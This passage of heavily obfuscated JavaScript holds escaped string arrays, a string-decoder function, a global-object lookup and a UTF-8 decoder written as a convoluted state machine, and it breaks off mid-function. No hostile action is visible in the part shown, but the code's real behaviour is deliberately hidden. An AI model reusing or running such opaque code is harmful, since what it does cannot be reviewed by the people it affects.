u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u005b\\u004f\\u0046\\u0026\\u0028\\u0043\\u003e\\u006e\\u006d\\u0021\\u006a\\u006c\\u0065\\u0071\\u006b\\u0069\\u0073\\u0033\\u0023\\u0074\\u0045\\u0045\\u0045\\u006f\\u004b\\u0021\\u0075\\u0025\\u0032\\u002c\\u0044\\u007e\\u0050\\u0029\\u007b\\u004a\\u006c\\u0063\\u0073\\u0051\\u0076\\u0047\\u0036\\u0074\\u003f\\u0056\\u0029\\u006a\\u007c\\u006e\",\"\\u0031\\u0051\\u007c\\u0047\\u0072\\u0067\\u002f\\u0046\\u0057\\u0052\\u002b\\u0032\\u007b\\u0061\\u0045\\u005f\\u0047\\u004a\\u005a\\u002c\\u006e\\u0075\\u0035\\u002b\\u0078\\u0053\\u0067\\u0024\\u0068\\u005e\\u0071\\u0051\\u0026\\u007e\\u007c\\u0065\\u0076\",C8ZPwx(r9ClJDE[0x174]),C8ZPwx(r9ClJDE[0x175]),\"\\u002e\\u003b\\u0033\\u004a\\u0026\\u0026\\u002c\\u007a\\u006f\\u006d\\u0075\\u0078\\u006a\\u0026\\u0021\\u0056\\u0044\\u0044\\u0051\\u002b\\u0050\\u0069\\u0055\\u0061\\u0071\\u004b\\u007d\\u0079\\u0023\\u004f\\u002b\\u007c\\u0058\\u0039\\u006a\\u006c\\u0044\",C8ZPwx(r9ClJDE[0x176]),C8ZPwx(r9ClJDE[0x177]),C8ZPwx(r9ClJDE[0x178]),C8ZPwx(r9ClJDE[0x179]),\"\\x65\\x54\\x26\\x2b\\x7e\\x60\\x7b\\x46\\x57\\x52\\x2b\\x32\\x2f\\x46\\x57\\x52\\x2a\\x69\\x46\\x42\\x73\\x5f\\x56\\x5f\\x34\\x61\\x3b\\x48\\x4a\\x30\\x35\\x29\\x36\\x74\\x48\\x7a\\x34\\x40\\x21\\x79\\x45\\x54\\x32\\x56\\x75\\x45\\x3a\\x6e\\x51\\x3c\\x5e\\x24\\x57\\x4b\\x79\\x31\\x6f\\x6f\\x24\\x58\\x63\\x6c\\x51\\x42\\x35\\x61\\x6a\\x63\\x5b\\x6e\\x35\\x29\\x69\\x4c\\x79\\x56\\x42\\x44\\x6d\\x40\\x7e\\x60\\x56\\x61\\x73\\x7d\\x7a\\x61\\x4f\\x66\\x5e\\x3f\\x6b\\x69\\x6c\\x53\\x4b\\x3c\\x62\\x3c\\x3e\\x6e\\x6d\\x21\\x6a\\x6c\\x65\\x71\\x58\\x39\\x6a\\x6c\\x7a\\x3f\\x4c\\x56\\x2c\\x53\\x30\\x26\\x63\\x36\\x53\\x3f\\x54\\x79\\x72\\x23\\x4a\\x56\\x45\\x61\\x32\\x40\\x2b\\x32\\x52\\x42\\x3b\\x3f\\x68\\x79\\x64\\x74\\x31\\x56\\x49\\x30\\x46\\x7c\\x6f\\x24\\x33\\x22\\x54\\x5f\\x76\\x47\\x59\\x66\\x78\\x43\\x4d\\x39\\x42\\x5a\\x69\\x75\\x7e\\x30\\x35\\x29\\x36\\x74\\x48\\x7a\\x78\\x6f\\x25\\x5f\\x7c\\x75\\x78\\x2c\\x33\\x60\\x47\\x41\\x73\\x66\\x78\\x57\\x52\\x22\\x73\\x33\\x69\\x23\\x77\\x3f\\x5d\\x39\\x6a\\x6c\\x65\\x71\\x58\\x39\\x6a\\x26\\x7b\\x2c\\x44\\x7e\\x21\\x55\\x47\\x32\\x2f\\x46\\x57\\x52\\x7b\\x50\\x4a\\x79\\x3d\\x7b\\x6a\\x76\\x6a\\x6c\\x7a\\x3f\\x4d\\x4b\\x5b\\x2b\\x3e\\x4a\\x45\\x45\\x22\\x40\\x26\\x55\\x7a\\x4f\\x37\\x3f\\x5d\\x39\\x6a\\x6c\\x65\\x71\\x58\\x39\\x6a\\x6c\\x65\\x71\\x58\\x39\\x6a\\x6c\",C8ZPwx(r9ClJDE[0x17a]),C8ZPwx(r9ClJDE[0x17b]),C8ZPwx(r9ClJDE[0x17c]),C8ZPwx(r9ClJDE[0x17d]),\"\\u0030\\u007c\\u006f\\u006e\\u005d\\u0040\\u0079\\u0052\",C8ZPwx(r9ClJDE[0x17e]),C8ZPwx(r9ClJDE[0x17f]),C8ZPwx(r9ClJDE[0x180]),C8ZPwx(r9ClJDE[0x181]),C8ZPwx(r9ClJDE[0x182]),C8ZPwx(r9ClJDE[0x183]),C8ZPwx(r9ClJDE[0x184]),C8ZPwx(r9ClJDE[0x185]),C8ZPwx(r9ClJDE[0x186]),\"\\u0021\\u0033\\u0057\\u007c\\u0043\\u003d\\u0059\\u006e\",C8ZPwx(r9ClJDE[0x187]),C8ZPwx(r9ClJDE[0x188]),\"\\x4d\\x7c\\x4e\\x68\\x25\\x3a\\x3f\\x41\",C8ZPwx(r9ClJDE[0x189]),\"\\x7c\\x6c\\x31\\x68\",C8ZPwx(r9ClJDE[0x18a]),C8ZPwx(r9ClJDE[0x18b]),C8ZPwx(r9ClJDE[0x18c]),C8ZPwx(r9ClJDE[0x18d]),C8ZPwx(r9ClJDE[0x18e]),C8ZPwx(r9ClJDE[0x18f]),C8ZPwx(r9ClJDE[0x190]),C8ZPwx(r9ClJDE[0x191]),C8ZPwx(r9ClJDE[0x192]),C8ZPwx(r9ClJDE[0x193]),C8ZPwx(r9ClJDE[0x194]),\"\\u0030\\u0066\\u0056\\u0074\\u007c\\u002e\\u0064\\u0051\",C8ZPwx(r9ClJDE[0x195]),C8ZPwx(r9ClJDE[0x196]),C8ZPwx(r9ClJDE[0x197]),C8ZPwx(r9ClJDE[0x198]),C8ZPwx(r9ClJDE[0x199]),C8ZPwx(r9ClJDE[0x19a]),C8ZPwx(r9ClJDE[0x19b]),C8ZPwx(r9ClJDE[0x19c]),C8ZPwx(r9ClJDE[0x19d]),C8ZPwx(r9ClJDE[0x19e]),C8ZPwx(r9ClJDE[0x19f]),C8ZPwx(r9ClJDE[0x1a0]),C8ZPwx(r9ClJDE[0x1a1]),C8ZPwx(r9ClJDE[0x1a2]),C8ZPwx(r9ClJDE[0x1a3]),C8ZPwx(r9ClJDE[0x1a4]),C8ZPwx(r9ClJDE[0x1a5]),\"\\u007b\\u0062\\u0060\\u0065\\u006d\\u0072\\u006a\\u007c\",C8ZPwx(r9ClJDE[0x1a6]),C8ZPwx(r9ClJDE[0x1a7]),C8ZPwx(r9ClJDE[0x1a8]),C8ZPwx(r9ClJDE[0x1a9]),C8ZPwx(r9ClJDE[0x1aa]),C8ZPwx(r9ClJDE[0x1ab]),C8ZPwx(r9ClJDE[0x1ac]),C8ZPwx(r9ClJDE[0x1ad]),C8ZPwx(r9ClJDE[0x1af]),C8ZPwx(r9ClJDE[0x1b0]),C8ZPwx(r9ClJDE[0x1b1]),C8ZPwx(r9ClJDE[0x1b2]),C8ZPwx(r9ClJDE[0x1b3]),C8ZPwx(r9ClJDE[0x1b4]),C8ZPwx(r9ClJDE[0x1b5]),C8ZPwx(r9ClJDE[0x1b6]),C8ZPwx(r9ClJDE[0x1b7]),C8ZPwx(r9ClJDE[0x1b8]),C8ZPwx(r9ClJDE[0x1b9]),C8ZPwx(r9ClJDE[0x1ba]),C8ZPwx(r9ClJDE[0x1bb]),C8ZPwx(r9ClJDE[0x1bc]),C8ZPwx(r9ClJDE[0x1bd]),C8ZPwx(r9ClJDE[0x1be]),C8ZPwx(r9ClJDE[0x1bf]),C8ZPwx(r9ClJDE[0x1c0]),C8ZPwx(r9ClJDE[0x1c1]),C8ZPwx(r9ClJDE[0x1c2]),C8ZPwx(r9ClJDE[0x1c3]),C8ZPwx(r9ClJDE[0x1c4]),C8ZPwx(r9ClJDE[0x1c6]),C8ZPwx(r9ClJDE[0x1cc]),C8ZPwx(r9ClJDE[0x1cf]),C8ZPwx(r9ClJDE[0x1d0]),C8ZPwx(r9ClJDE[0x1d1]),\"\\u0028\\u007c\\u006e\\u0061\\u002b\\u0073\\u0047\\u0021\",\"\\u007a\\u007c\\u005b\\u004e\\u004e\\u0073\\u0065\",C8ZPwx(r9ClJDE[0x1d2]),C8ZPwx(r9ClJDE[0x1d3]),C8ZPwx(r9ClJDE[0x1d5]),C8ZPwx(r9ClJDE[0x1d7]),C8ZPwx(r9ClJDE[0x1d8]),C8ZPwx(r9ClJDE[0x1d9]),C8ZPwx(r9ClJDE[0x1da]),C8ZPwx(r9ClJDE[0x1db]),C8ZPwx(r9ClJDE[0x1dc]),C8ZPwx(r9ClJDE[0x1dd]),C8ZPwx(r9ClJDE[0x1de]),C8ZPwx(r9ClJDE[0x1df]),C8ZPwx(r9ClJDE[0x1e0]),C8ZPwx(r9ClJDE[0x1e1]),C8ZPwx(r9ClJDE[0x1e2]),C8ZPwx(r9ClJDE[0x1e3]),C8ZPwx(r9ClJDE[0x1e6]),C8ZPwx(r9ClJDE[0x1e8]),C8ZPwx(r9ClJDE[0x1e9]),C8ZPwx(r9ClJDE[0x1ea]),C8ZPwx(r9ClJDE[0x1eb]),C8ZPwx(r9ClJDE[0x1ec]),C8ZPwx(r9ClJDE[0x1ef]),C8ZPwx(r9ClJDE[0x1f1]),C8ZPwx(r9ClJDE[0x1f3]),C8ZPwx(r9ClJDE[0x1f4]),\"\\u0042\\u0058\\u0048\\u0054\\u0037\\u007c\\u0066\\u004d\",C8ZPwx(r9ClJDE[0x1f6]),C8ZPwx(r9ClJDE[0x1f7]),C8ZPwx(r9ClJDE[0x1fa]),C8ZPwx(r9ClJDE[0x1fb]),C8ZPwx(r9ClJDE[0x1fc]),C8ZPwx(r9ClJDE[0x1fd]),C8ZPwx(r9ClJDE[0x1fe]),C8ZPwx(r9ClJDE[0x201]),C8ZPwx(r9ClJDE[0x203]),\"\\x3f\\x25\\x7c\\x49\",C8ZPwx(r9ClJDE[0x204]),C8ZPwx(r9ClJDE[0x205]),C8ZPwx(r9ClJDE[0x206]),C8ZPwx(r9ClJDE[0x208]),C8ZPwx(r9ClJDE[0x209]),C8ZPwx(r9ClJDE[0x20a]),C8ZPwx(r9ClJDE[0x20b]),C8ZPwx(r9ClJDE[0x20c]),C8ZPwx(r9ClJDE[0x20d]),C8ZPwx(r9ClJDE[0x20f]),C8ZPwx(r9ClJDE[0x210]),C8ZPwx(r9ClJDE[0x211]),C8ZPwx(r9ClJDE[0x212]),C8ZPwx(r9ClJDE[0x213]),C8ZPwx(r9ClJDE[0x214]),C8ZPwx(r9ClJDE[0x216]),C8ZPwx(r9ClJDE[0x217]),C8ZPwx(r9ClJDE[0x218]),C8ZPwx(r9ClJDE[0x219]),C8ZPwx(r9ClJDE[0x21a]),C8ZPwx(r9ClJDE[0x21b]),C8ZPwx(r9ClJDE[0x21e]),C8ZPwx(r9ClJDE[0x21f]),C8ZPwx(r9ClJDE[0x220]),C8ZPwx(r9ClJDE[0x222]),C8ZPwx(r9ClJDE[0x223]),C8ZPwx(r9ClJDE[0x224]),C8ZPwx(r9ClJDE[0x226]),C8ZPwx(r9ClJDE[0x227]),C8ZPwx(r9ClJDE[0x228]),C8ZPwx(r9ClJDE[0x229]),C8ZPwx(r9ClJDE[0x22a]),\"\\u0054\\u0067\\u003a\\u006e\\u004e\\u004e\\u0032\\u0064\\u007b\\u0029\\u007c\\u0057\\u0043\\u006b\\u004d\\u0041\",C8ZPwx(r9ClJDE[0x22c]),C8ZPwx(r9ClJDE[0x22d]),C8ZPwx(r9ClJDE[0x22e]),C8ZPwx(r9ClJDE[0x22f]),C8ZPwx(r9ClJDE[0x230]),C8ZPwx(r9ClJDE[0x231]),C8ZPwx(r9ClJDE[0x232]),\"\\u0040\\u0066\\u006c\\u005a\\u0060\\u0052\\u007c\\u003f\",C8ZPwx(r9ClJDE[0x233]),C8ZPwx(r9ClJDE[0x235]),C8ZPwx(r9ClJDE[0x236]),C8ZPwx(r9ClJDE[0x237]),C8ZPwx(r9ClJDE[0x238]),C8ZPwx(r9ClJDE[0x239]),C8ZPwx(r9ClJDE[0x23a]),C8ZPwx(r9ClJDE[0x23c]),C8ZPwx(r9ClJDE[0x23f]),C8ZPwx(r9ClJDE[0x240]),C8ZPwx(r9ClJDE[0x241]),C8ZPwx(r9ClJDE[0x242]),C8ZPwx(r9ClJDE[0x243]),C8ZPwx(r9ClJDE[0x244]),C8ZPwx(r9ClJDE[0x245]),C8ZPwx(r9ClJDE[0x246]),C8ZPwx(r9ClJDE[0x247]),C8ZPwx(r9ClJDE[0x248]),C8ZPwx(r9ClJDE[0x249]),C8ZPwx(r9ClJDE[0x24a]),C8ZPwx(r9ClJDE[0x24b]),C8ZPwx(r9ClJDE[0x24c]),C8ZPwx(r9ClJDE[0x24d]),C8ZPwx(r9ClJDE[0x24e]),C8ZPwx(r9ClJDE[0x24f]),C8ZPwx(r9ClJDE[0x250]),C8ZPwx(r9ClJDE[0x251]),C8ZPwx(r9ClJDE[0x252]),C8ZPwx(r9ClJDE[0x253]),C8ZPwx(r9ClJDE[0x254]),C8ZPwx(r9ClJDE[0x255]),C8ZPwx(r9ClJDE[0x256]),C8ZPwx(r9ClJDE[0x257]),C8ZPwx(r9ClJDE[0x258]),C8ZPwx(r9ClJDE[0x259]),C8ZPwx(r9ClJDE[0x25a]),C8ZPwx(r9ClJDE[0x25b]),C8ZPwx(r9ClJDE[0x25c]),C8ZPwx(r9ClJDE[0x25d]),C8ZPwx(r9ClJDE[0x25e]),C8ZPwx(r9ClJDE[0x25f]),C8ZPwx(r9ClJDE[0x260]),C8ZPwx(r9ClJDE[0x261]),C8ZPwx(r9ClJDE[0x262]),C8ZPwx(r9ClJDE[0x263]),C8ZPwx(r9ClJDE[0x264]),C8ZPwx(r9ClJDE[0x266]),C8ZPwx(r9ClJDE[0x268]),C8ZPwx(r9ClJDE[0x269]),C8ZPwx(r9ClJDE[0x26a]),C8ZPwx(r9ClJDE[0x26d]),C8ZPwx(r9ClJDE[0x26e]),\"\\u0038\\u0076\\u002f\\u0058\\u0032\\u004d\\u007c\\u0050\",C8ZPwx(r9ClJDE[0x26f]),C8ZPwx(r9ClJDE[0x270]),C8ZPwx(r9ClJDE[0x272]),C8ZPwx(r9ClJDE[0x273]),C8ZPwx(r9ClJDE[0x275]),C8ZPwx(r9ClJDE[0x276]),C8ZPwx(r9ClJDE[0x277]),C8ZPwx(r9ClJDE[0x278]),\"\\x56\\x49\\x52\\x45\\x64\\x7c\\x3d\\x4e\",C8ZPwx(r9ClJDE[0x279]),C8ZPwx(r9ClJDE[0x27a]),C8ZPwx(r9ClJDE[0x27b]),C8ZPwx(r9ClJDE[0x27c]),C8ZPwx(r9ClJDE[0x27d]),C8ZPwx(r9ClJDE[0x27e]),C8ZPwx(r9ClJDE[0x27f]),C8ZPwx(r9ClJDE[0x280]),C8ZPwx(r9ClJDE[0x281]),C8ZPwx(r9ClJDE[0x282]),C8ZPwx(r9ClJDE[0x284]),C8ZPwx(r9ClJDE[0x286]),C8ZPwx(r9ClJDE[0x288]),\"\\x7a\\x53\\x43\\x5f\\x6b\\x7c\\x75\\x42\",C8ZPwx(r9ClJDE[0x289]),C8ZPwx(r9ClJDE[0x28a]),\"\\u007c\\u0048\\u0058\\u005d\\u0070\",C8ZPwx(r9ClJDE[0x28b]),C8ZPwx(r9ClJDE[0x28c]),C8ZPwx(r9ClJDE[0x28d]),C8ZPwx(r9ClJDE[0x28e]),C8ZPwx(r9ClJDE[0x28f]),C8ZPwx(r9ClJDE[0x290]),C8ZPwx(r9ClJDE[0x291]),C8ZPwx(r9ClJDE[0x292]),C8ZPwx(r9ClJDE[0x293]),C8ZPwx(r9ClJDE[0x294]),C8ZPwx(r9ClJDE[0x296]),C8ZPwx(r9ClJDE[0x297]),C8ZPwx(r9ClJDE[0x299]),C8ZPwx(r9ClJDE[0x29a]),\"\\x7c\\x7d\\x32\\x6a\\x7b\\x76\\x74\\x79\",C8ZPwx(r9ClJDE[0x29b]),C8ZPwx(r9ClJDE[0x29c]),C8ZPwx(r9ClJDE[0x29d]),C8ZPwx(r9ClJDE[0x29e]),C8ZPwx(r9ClJDE[0x29f]),C8ZPwx(r9ClJDE[0x2a0]),C8ZPwx(r9ClJDE[0x2a1]),C8ZPwx(r9ClJDE[0x2a2]),C8ZPwx(r9ClJDE[0x2a3]),C8ZPwx(r9ClJDE[0x2a4]),C8ZPwx(r9ClJDE[0x2a5]),C8ZPwx(r9ClJDE[0x2a6]),C8ZPwx(r9ClJDE[0x2a7]),C8ZPwx(r9ClJDE[0x2a8]),C8ZPwx(r9ClJDE[0x2a9]),C8ZPwx(r9ClJDE[0x2aa]),C8ZPwx(r9ClJDE[0x2ab]),C8ZPwx(r9ClJDE[0x2ac]),C8ZPwx(r9ClJDE[0x2ad]),C8ZPwx(r9ClJDE[0x2ae]),C8ZPwx(r9ClJDE[0x2af]),C8ZPwx(r9ClJDE[0x2b0]),\"\\x4f\\x21\\x44\\x7c\\x59\\x46\\x73\",\"\\x47\\x7c\\x6c\\x66\\x49\\x43\\x69\\x7d\",\"\\u007c\\u006d\\u0028\\u0070\\u0037\\u007e\\u0050\\u007d\",C8ZPwx(r9ClJDE[0x2b1]),\"\\x35\\x30\\x35\\x44\\x7c\",C8ZPwx(r9ClJDE[0x2b2]),C8ZPwx(r9ClJDE[0x2b3]),C8ZPwx(r9ClJDE[0x2b4]),C8ZPwx(r9ClJDE[0x2b5]),C8ZPwx(r9ClJDE[0x2b6]),C8ZPwx(r9ClJDE[0x2b7]),C8ZPwx(r9ClJDE[0x2b8]),C8ZPwx(r9ClJDE[0x2b9]),C8ZPwx(r9ClJDE[0x2ba]),C8ZPwx(r9ClJDE[0x2bc]),C8ZPwx(r9ClJDE[0x2bd]),C8ZPwx(r9ClJDE[0x2bf]),C8ZPwx(r9ClJDE[0x2c0]),C8ZPwx(r9ClJDE[0x2c1]),C8ZPwx(r9ClJDE[0x2c2]),C8ZPwx(r9ClJDE[0x2c3]),C8ZPwx(r9ClJDE[0x2c4]),C8ZPwx(r9ClJDE[0x2c5]),C8ZPwx(r9ClJDE[0x2c6]),C8ZPwx(r9ClJDE[0x2c7]),C8ZPwx(r9ClJDE[0x2c8]),\"\\x36\\x53\\x4b\\x39\\x77\\x7d\\x7c\\x72\",C8ZPwx(r9ClJDE[0x2c9]),C8ZPwx(r9ClJDE[0x2ca]),C8ZPwx(r9ClJDE[0x2cb]),C8ZPwx(r9ClJDE[0x2cc]),C8ZPwx(r9ClJDE[0x2cd]),C8ZPwx(r9ClJDE[0x2ce]),\"\\u007c\\u007e\\u005f\\u0030\\u0062\\u0042\\u0026\\u0066\",C8ZPwx(r9ClJDE[0x2cf]),C8ZPwx(r9ClJDE[0x2d0]),C8ZPwx(r9ClJDE[0x2d1]),\"\\x50\\x48\\x7c\\x42\\x70\\x40\\x4c\\x4f\\x31\\x54\\x65\\x2b\\x74\",C8ZPwx(r9ClJDE[0x2d2]),C8ZPwx(r9ClJDE[0x2d3]),C8ZPwx(r9ClJDE[0x2d4]),C8ZPwx(r9ClJDE[0x2d5]),C8ZPwx(r9ClJDE[0x2d6]),C8ZPwx(r9ClJDE[0x2d7]),C8ZPwx(r9ClJDE[0x2d8]),C8ZPwx(r9ClJDE[0x2d9]),C8ZPwx(r9ClJDE[0x2da]),\"\\u0058\\u0042\\u007c\\u005f\\u0075\\u007e\\u0051\\u0028\\u004f\",C8ZPwx(r9ClJDE[0x2db]),\"\\u0024\\u0042\\u007c\\u005f\\u002a\\u0036\\u0072\\u003e\",\"\\u0047\\u0042\\u0021\\u005e\\u007c\\u0048\\u006e\\u003e\",C8ZPwx(r9ClJDE[0x2dc]),C8ZPwx(r9ClJDE[0x2dd]),C8ZPwx(r9ClJDE[0x2de]),\"\\u0058\\u0042\\u007c\\u005f\\u0075\\u007e\\u0072\\u003e\",\"\\u0024\\u0042\\u007c\\u005f\\u002a\\u0036\\u0051\\u0028\\u0028\\u0065\\u004e\\u0074\\u0042\\u004c\\u0036\\u0073\\u005e\\u0079\",C8ZPwx(r9ClJDE[0x2df]),C8ZPwx(r9ClJDE[0x2e0]),C8ZPwx(r9ClJDE[0x2e1]),C8ZPwx(r9ClJDE[0x2e2]),C8ZPwx(r9ClJDE[0x2e3])]);function jZMFFxV(...uQxeid){Y3JLwpS(uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x2],uQxeid[r9ClJDE[0x5]]=[function(){return globalThis},function(){return cx5jt0V[\"CObgdy\"]},function(){return window},function(){return new Function(C8ZPwx(r9ClJDE[0x2e5]))()}],uQxeid[r9ClJDE[0x1c]]=r9ClJDE[0x20],uQxeid[r9ClJDE[0x1]]=[]);try{Y3JLwpS(uQxeid[r9ClJDE[0x1c]]=Object,uQxeid[r9ClJDE[0x1]][C8ZPwx(r9ClJDE[0x2b])](\"\"[C8ZPwx(r9ClJDE[0x2e6])][C8ZPwx(r9ClJDE[0x2e7])][C8ZPwx(r9ClJDE[0x2e8])]))}catch(ZE7QTYM){}Doh9IA:for(uQxeid[r9ClJDE[0x1d]]=r9ClJDE[0x2];uQxeid[r9ClJDE[0x1d]]<uQxeid[r9ClJDE[0x5]][C8ZPwx(r9ClJDE[0x1e])];uQxeid[r9ClJDE[0x1d]]++)try{uQxeid[r9ClJDE[0x1c]]=uQxeid[r9ClJDE[0x5]][uQxeid[r9ClJDE[0x1d]]]();for(uQxeid[r9ClJDE[0xe]]=r9ClJDE[0x2];uQxeid[r9ClJDE[0xe]]<uQxeid[r9ClJDE[0x1]][C8ZPwx(r9ClJDE[0x1e])];uQxeid[r9ClJDE[0xe]]++)if(typeof uQxeid[r9ClJDE[0x1c]][uQxeid[r9ClJDE[0x1]][uQxeid[r9ClJDE[0xe]]]]===C8ZPwx(r9ClJDE[0x2]))continue Doh9IA;return uQxeid[r9ClJDE[0x1c]]}catch(ZE7QTYM){}return uQxeid[r9ClJDE[0x1c]]||this}Y3JLwpS(TFyHXw=jZMFFxV()||{},jhf73n=TFyHXw[C8ZPwx(r9ClJDE[0x2e9])],w6ZkMW=TFyHXw[C8ZPwx(r9ClJDE[0x2ea])],o5ry8I6=TFyHXw[C8ZPwx(r9ClJDE[0x2eb])],linn21=TFyHXw[C8ZPwx(r9ClJDE[0x2ec])]||String,gBTVHFB=TFyHXw[C8ZPwx(r9ClJDE[0x2ed])]||Array,OcRAyl=function(){var uQxeid=new gBTVHFB(r9ClJDE[0x1f]),ZE7QTYM,TFyHXw;Y3JLwpS(ZE7QTYM=linn21[C8ZPwx(r9ClJDE[0x29])]||linn21[C8ZPwx(r9ClJDE[0x2ee])],TFyHXw=[]);return B5IXmtc(function(...jhf73n){var w6ZkMW,o5ry8I6;function*gBTVHFB(o5ry8I6,gBTVHFB,OcRAyl,s4K1Gf={yp05VN:{}}){while(o5ry8I6+gBTVHFB+OcRAyl!==-0x8e)with(s4K1Gf.fgYrR0C||s4K1Gf)switch(o5ry8I6+gBTVHFB+OcRAyl){case o5ry8I6-0x19c:for(jhf73n[-r9ClJDE[0x21]]=r9ClJDE[0x2];jhf73n[-r9ClJDE[o5ry8I6+-0x196]]<jhf73n[r9ClJDE[0x22]];){Y3JLwpS(jhf73n[r9ClJDE[0x1]]=jhf73n[r9ClJDE[gBTVHFB+0x1fc]][jhf73n[-r9ClJDE[0x21]]++],jhf73n[r9ClJDE[gBTVHFB+0x1fb]]<=r9ClJDE[0x23]?jhf73n[r9ClJDE[0x4]]=jhf73n[r9ClJDE[0x1]]:jhf73n[r9ClJDE[0x1]]<=r9ClJDE[0x24]?jhf73n[r9ClJDE[0x4]]=(jhf73n[r9ClJDE[0x1]]&r9ClJDE[0x25])<<r9ClJDE[o5ry8I6+-0x1ad]|jhf73n[r9ClJDE[o5ry8I6+-0x1b5]][jhf73n[-r9ClJDE[gBTVHFB+0x21b]]++]&r9ClJDE[0x26]:jhf73n[r9ClJDE[0x1]]<=r9ClJDE[0x27]?jhf73n[r9ClJDE[0x4]]=(jhf73n[r9ClJDE[0x1]]&r9ClJDE[0x19])<<r9ClJDE[0x28]|(jhf73n[r9ClJDE[gBTVHFB+0x1fc]][jhf73n[-r9ClJDE[0x21]]++]&r9ClJDE[0x26])<<r9ClJDE[0xa]|jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[0x21]]++]&r9ClJDE[o5ry8I6+-0x191]:linn21[C8ZPwx(r9ClJDE[0x29])]?jhf73n[r9ClJDE[o5ry8I6+-0x1b3]]=(jhf73n[r9ClJDE[0x1]]&r9ClJDE[0x16])<<r9ClJDE[gBTVHFB+0x224]|(jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[gBTVHFB+0x21b]]++]&r9ClJDE[0x26])<<r9ClJDE[0x28]|(jhf73n[r9ClJDE[o5ry8I6+-0x1b5]][jhf73n[-r9ClJDE[gBTVHFB+0x21b]]++]&r9ClJDE[o5ry8I6+-0x191])<<r9ClJDE[0xa]|jhf73n[r9ClJDE[gBTVHFB+0x1fc]][jhf73n[-r9ClJDE[0x21]]++]&r9ClJDE[0x26]:(jhf73n[r9ClJDE[0x4]]=r9ClJDE[0x26],jhf73n[-r9ClJDE[0x21]]+=r9ClJDE[0xb]),TFyHXw[C8ZPwx(r9ClJDE[0x2b])](uQxeid[jhf73n[r9ClJDE[gBTVHFB+0x1fe]]]||(uQxeid[jhf73n[r9ClJDE[o5ry8I6+-0x1b3]]]=ZE7QTYM(jhf73n[r9ClJDE[0x4]]))))}return w6ZkMW=!0x0,TFyHXw[C8ZPwx(r9ClJDE[0x2f0])](\"\");case gBTVHFB- -0xf5:Y3JLwpS(s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x1ca,gBTVHFB+=-0x43,OcRAyl+=-0x202);break;case s4K1Gf.yp05VN.A0j_a_a+0x88:Y3JLwpS(s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x203,gBTVHFB+=0x1c,OcRAyl+=-0x202);break;case-0x1:default:case OcRAyl-0xc9:Y3JLwpS(s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x19d,gBTVHFB+=0x1c,OcRAyl+=-0x202);break;case gBTVHFB- -0xbd:case-0x5f:Y3JLwpS(jhf73n[r9ClJDE[0x1]]=r9ClJDE[0x20],jhf73n[r9ClJDE[gBTVHFB+0xe9]]=jhf73n[r9ClJDE[0x2]][C8ZPwx(r9ClJDE[0x1e])],TFyHXw[C8ZPwx(r9ClJDE[o5ry8I6+-0x199])]=r9ClJDE[o5ry8I6+-0x1b5],s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,gBTVHFB+=-0x133,OcRAyl+=0x158);break;case 0xaa:case 0xbb:case gBTVHFB- -0x148:Y3JLwpS([s4K1Gf.yp05VN.A0j_a_a,s4K1Gf.yp05VN.e7DKRa,s4K1Gf.yp05VN.kdUtxYF]=[-0xaf,0xc4,-0xe2],jhf73n[r9ClJDE[gBTVHFB+0xfe]]=r9ClJDE[gBTVHFB+0x102],jhf73n[r9ClJDE[o5ry8I6+-0xdb]]=r9ClJDE[o5ry8I6+-0xbf],s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0xd8,gBTVHFB+=0x37,OcRAyl+=-0x163);break;case 0x53:case OcRAyl-0x119:case 0x9e:Y3JLwpS([s4K1Gf.yp05VN.A0j_a_a,s4K1Gf.yp05VN.e7DKRa,s4K1Gf.yp05VN.kdUtxYF]=[0x79,-0x83,0xf3],s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x1ed,gBTVHFB+=0x1c,OcRAyl+=-0x202);break;case-0xf5:Y3JLwpS(s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x2d1,gBTVHFB+=0x1c,OcRAyl+=-0x202);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=gBTVHFB(0xdf,-0xfe,0x69).next().value);if(w6ZkMW){return o5ry8I6}})}());function Uhiec0(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];return typeof jhf73n!==C8ZPwx(r9ClJDE[0x2])&&jhf73n?new jhf73n()[C8ZPwx(r9ClJDE[0x2f1])](new w6ZkMW(uQxeid[r9ClJDE[0x2]])):typeof o5ry8I6!==C8ZPwx(r9ClJDE[0x2])&&o5ry8I6?o5ry8I6[C8ZPwx(r9ClJDE[0x2f2])](uQxeid[r9ClJDE[0x2]])[C8ZPwx(r9ClJDE[0x2f3])](C8ZPwx(r9ClJDE[0x2f4])):OcRAyl(uQxeid[r9ClJDE[0x2]])}function iNABvG(){}s4K1Gf=QS7rV9();function QS7rV9(){var TFyHXw,jhf73n,w6ZkMW,o5ry8I6;Y3JLwpS(B5IXmtc(gBTVHFB),B5IXmtc(linn21));function linn21(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={fwO0nr:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==-0xe)with(OcRAyl.JSFhhxX||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){case-0xda:case 